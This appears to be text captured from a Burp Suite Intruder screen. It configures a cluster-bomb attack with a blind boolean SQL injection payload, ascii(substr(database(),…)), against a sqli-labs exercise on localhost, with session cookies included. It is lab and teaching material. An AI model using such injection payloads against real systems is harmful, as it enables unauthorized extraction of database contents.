 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli/Less-8/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§115§%20--+ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: deviceid=1632621484094; xinhu_mo_adminid=mq0wum0ji0wuv0wuu0vu0mu0iq0jj0wxx0wua0vq012; xinhu_ca_adminuser=admin; xinhu_ca_rempass=0; PHPSESSID=
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh